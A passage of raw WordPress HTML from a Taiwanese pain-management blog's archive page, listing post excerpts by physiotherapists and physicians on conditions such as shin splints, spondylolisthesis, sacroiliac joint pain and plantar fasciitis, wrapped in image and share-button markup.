data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛" data-image-description="" data-medium-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/05/夾脛症-小腿骨頭痛-跑步腳痛-馬拉松-脛骨痛-小腿痛-腳痛.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/lai-kuan-fan/shin-splint/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-14T23:24:27+08:00">2019-12-14</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/lai-kuan-fan/"><span class="post-main-category">賴冠帆物理治療師</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/lai-kuan-fan/shin-splint/" rel="bookmark">夾脛症，小腿骨頭痛 (by 賴冠帆物理治療師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/lai-kuan-fan/shin-splint/"></div>
<p>喜歡跑步的人、或是大量運動的人，很多都遇過小腿疼痛的問題，尤其是小腿骨頭(脛骨)內側。通常發生在開始運動一段時 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/lai-kuan-fan/shin-splint/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/lai-kuan-fan/shin-splint/" title="Continue Reading 夾脛症，小腿骨頭痛 (by 賴冠帆物理治療師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1643" class="post-1643 post type-post status-publish format-standard has-post-thumbnail hentry category-yu-chih-kai tag-14 tag-17 tag-31 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/yu-chih-kai/spondylolisthesis/">
                <img width="800" height="450" src="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻" srcset="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻.jpg?resize=800%2C450&amp;ssl=1 800w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1646" data-permalink="https://blog.easepain.tw/yu-chih-kai/attachment/%e8%84%8a%e6%a4%8e%e6%bb%91%e8%84%ab-%e8%85%b0%e7%97%9b-%e8%83%8c%e7%97%9b-%e6%a4%8e%e9%96%93%e7%9b%a4-%e7%96%bc%e7%97%9b-%e9%85%b8%e7%97%9b-%e7%a5%9e%e7%b6%93%e7%97%9b-%e9%ba%bb/" data-orig-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻" data-image-description="" data-medium-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/脊椎滑脫-腰痛-背痛-椎間盤-疼痛-酸痛-神經痛-麻.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/yu-chih-kai/spondylolisthesis/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-14T23:25:06+08:00">2019-12-14</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/yu-chih-kai/"><span class="post-main-category">尤稚凱復健科醫師</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/yu-chih-kai/spondylolisthesis/" rel="bookmark">脊椎滑脫，久站久走腰痛其中一種原因 (by 尤稚凱復健科醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/spondylolisthesis/"></div>
<p>脊椎負責撐起人的軀幹，這是一件非常不容易的事，所以會需要許多韌帶和肌肉(例如豎脊肌)來幫助支持脊椎。而如果脊椎 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/spondylolisthesis/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/yu-chih-kai/spondylolisthesis/" title="Continue Reading 脊椎滑脫，久站久走腰痛其中一種原因 (by 尤稚凱復健科醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1638" class="post-1638 post type-post status-publish format-standard has-post-thumbnail hentry category-dr-kp tag-10 tag-43 tag-51 tag-prp">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/dr-kp/si-joint-pain/">
                <img width="800" height="450" src="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛" srcset="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1640" data-permalink="https://blog.easepain.tw/dr-kp/si-joint-pain/attachment/%e8%96%a6%e9%ab%82%e9%97%9c%e7%af%80%e7%96%bc%e7%97%9b%e7%97%87%e5%80%99%e7%be%a4-%e8%96%a6%e9%ab%82%e9%97%9c%e7%af%80%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99-%e5%b1%81%e8%82%a1%e7%97%9b-%e8%b7%8c/" data-orig-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛" data-image-description="" data-medium-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2019/04/薦髂關節疼痛症候群-薦髂關節功能障礙-屁股痛-跌倒-腰痛.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/dr-kp/si-joint-pain/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-14T23:25:28+08:00">2019-12-14</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/dr-kp/"><span class="post-main-category">王凱平醫師專欄</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/dr-kp/si-joint-pain/" rel="bookmark">跌一下，屁股痛很久 (by 王凱平醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/dr-kp/si-joint-pain/"></div>
<p>你有沒有過這個經驗？一個失足落地撞到尾椎，之後屁股就痛很久，想坐也坐不好，躺也躺得不舒服，久站久走也常常腰和屁 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/dr-kp/si-joint-pain/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/dr-kp/si-joint-pain/" title="Continue Reading 跌一下，屁股痛很久 (by 王凱平醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1603" class="post-1603 post type-post status-publish format-standard has-post-thumbnail hentry category-wang-yuan-ching tag-4 tag-14 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/wang-yuan-ching/spine-and-back/">
                <img width="800" height="450" src="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/背脊-肌筋膜-王元慶物理治療師-酸痛.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="背脊-肌筋膜-王元慶物理治療師-酸痛" srcset="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/背脊-肌筋膜-王元慶物理治療師-酸痛.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/背脊-肌筋膜-王元慶物理治療師-酸痛.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/背脊-肌筋膜-王元慶物理治療師-酸痛.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/背脊-肌筋膜-王元慶物理治療師-酸痛.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/背脊-肌筋膜-王元慶物理治療師-酸痛.jpg?resize=800%2C450&amp;ssl=1 800w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/背脊-肌筋膜-王元慶物理治療師-酸痛.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1604" data-permalink="https://blog.easepain.tw/wang-yuan-ching/spine-and-back/attachment/%e8%83%8c%e8%84%8a-%e8%82%8c%e7%ad%8b%e8%86%9c-%e7%8e%8b%e5%85%83%e6%85%b6%e7%89%a9%e7%90%86%e6%b2%bb%e7%99%82%e5%b8%ab-%e9%85%b8%e7%97%9b/" data-orig-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/背脊-肌筋膜-王元慶物理治療師-酸痛.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="背脊-肌筋膜-王元慶物理治療師-酸痛" data-image-description="" data-medium-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/背脊-肌筋膜-王元慶物理治療師-酸痛.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/背脊-肌筋膜-王元慶物理治療師-酸痛.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/wang-yuan-ching/spine-and-back/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-14T23:31:04+08:00">2019-12-14</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/wang-yuan-ching/"><span class="post-main-category">王元慶物理治療師的專欄</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/wang-yuan-ching/spine-and-back/" rel="bookmark">《背脊-肌筋膜：照護百科解剖書》心得 by 王元慶物理治療師</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/wang-yuan-ching/spine-and-back/"></div>
<p>人之所以可以站立行走，很大的一個功勞都要靠這條脊椎，但也是因為這條脊椎讓許多人飽受各種疼痛，無論是背痛、腰痛、 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/wang-yuan-ching/spine-and-back/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/wang-yuan-ching/spine-and-back/" title="Continue Reading 《背脊-肌筋膜：照護百科解剖書》心得 by 王元慶物理治療師" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1589" class="post-1589 post type-post status-publish format-standard has-post-thumbnail hentry category-yu-chih-kai tag-17 tag-50 tag-51 tag-prp">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/yu-chih-kai/up-back-pain-2/">
                <img width="800" height="450" src="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛" srcset="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛.jpg?resize=800%2C450&amp;ssl=1 800w, https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1593" data-permalink="https://blog.easepain.tw/yu-chih-kai/up-back-pain-2/attachment/%e8%86%8f%e8%82%93%e7%97%9b-%e5%b0%a4%e7%a8%9a%e5%87%b1%e5%be%a9%e5%81%a5%e7%a7%91%e9%86%ab%e5%b8%ab-%e4%b8%8a%e8%83%8c%e7%97%9b-%e8%82%a9%e8%83%9b%e9%aa%a8%e7%97%9b-%e7%97%a0%e7%97%9b-%e9%85%b8/" data-orig-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛" data-image-description="" data-medium-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i1.wp.com/blog.easepain.tw/wp-content/uploads/2019/03/膏肓痛-尤稚凱復健科醫師-上背痛-肩胛骨痛-痠痛-酸痛.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/yu-chih-kai/up-back-pain-2/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-14T23:31:23+08:00">2019-12-14</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/yu-chih-kai/"><span class="post-main-category">尤稚凱復健科醫師</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/yu-chih-kai/up-back-pain-2/" rel="bookmark">膏肓痛的四種常見神經痛原因 (by 尤稚凱復健科醫師)</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/up-back-pain-2/"></div>
<p>上背肩胛骨中間的疼痛，也稱為膏肓痛，是許多人最煩躁的困擾之一。膏肓痛的原因很複雜多元，可能跟肌肉、骨骼有關，可 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/yu-chih-kai/up-back-pain-2/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/yu-chih-kai/up-back-pain-2/" title="Continue Reading 膏肓痛的四種常見神經痛原因 (by 尤稚凱復健科醫師)" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1448" class="post-1448 post type-post status-publish format-standard has-post-thumbnail hentry category-by-easepain tag-3 tag-4 tag-11 tag-12 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/by-easepain/structure-pain-functional-pain/">
                <img width="800" height="450" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/02/結構性損傷、功能性疼痛-封面.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="結構性損傷、功能性疼痛-封面" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/02/結構性損傷、功能性疼痛-封面.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/02/結構性損傷、功能性疼痛-封面.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/02/結構性損傷、功能性疼痛-封面.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/02/結構性損傷、功能性疼痛-封面.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/02/結構性損傷、功能性疼痛-封面.jpg?resize=800%2C450&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/02/結構性損傷、功能性疼痛-封面.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1450" data-permalink="https://blog.easepain.tw/by-easepain/structure-pain-functional-pain/attachment/%e7%b5%90%e6%a7%8b%e6%80%a7%e6%90%8d%e5%82%b7%e3%80%81%e5%8a%9f%e8%83%bd%e6%80%a7%e7%96%bc%e7%97%9b-%e5%b0%81%e9%9d%a2/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/02/結構性損傷、功能性疼痛-封面.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="結構性損傷、功能性疼痛-封面" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/02/結構性損傷、功能性疼痛-封面.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/02/結構性損傷、功能性疼痛-封面.jpg?fit=640%2C360&amp;ssl=1" />            </a>
        </div>
    
<div class="post-content post-thumbnail">
	<header class="entry-header">
        		<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.easepain.tw/by-easepain/structure-pain-functional-pain/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-14T23:36:07+08:00">2019-12-14</time></a></span> 
			 / <a href="https://blog.easepain.tw/category/by-easepain/"><span class="post-main-category">好痛痛</span></a>		</div><!-- .entry-meta -->
        <h2 class="entry-title"><a href="https://blog.easepain.tw/by-easepain/structure-pain-functional-pain/" rel="bookmark">你是結構性問題還是功能性問題？</a></h2>    </header>
    <div class="entry-content">
    <div class="at-above-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/by-easepain/structure-pain-functional-pain/"></div>
<p>你常常在醫學相關的科普文章中，尤其是和肌肉骨骼相關的，看到「結構性問題」和「功能性問題」這兩個詞，他們到底是什 &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://blog.easepain.tw/by-easepain/structure-pain-functional-pain/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
<div class="continue-reading"><a class="more-link more-link-activated" href="https://blog.easepain.tw/by-easepain/structure-pain-functional-pain/" title="Continue Reading 你是結構性問題還是功能性問題？" rel="bookmark">Continue Reading</a></div>  </div>
  
</div>
</article><!-- #post-## -->    <article id="post-1410" class="post-1410 post type-post status-publish format-standard has-post-thumbnail hentry category-yu-chih-kai tag-4 tag-28 tag-51 tag-prp tag-62 tag-82">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/yu-chih-kai/plantar-fasciitis/">
                <img width="800" height="450" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/足底筋膜炎-plantar-fasciitis-腳痛.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="足底筋膜炎-plantar-fasciitis-腳痛" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/足底筋膜炎-plantar-fasciitis-腳痛.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/足底筋膜炎-plantar-fasciitis-腳痛.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/足底筋膜炎-plantar-fasciitis-腳痛.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/足底筋膜炎-plantar-fasciitis-腳痛.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/足底筋膜炎-plantar-fasciitis-腳痛.jpg?resize=800%2C450&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2019/01/足底筋膜炎-plantar-fasciitis-腳痛.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1411" 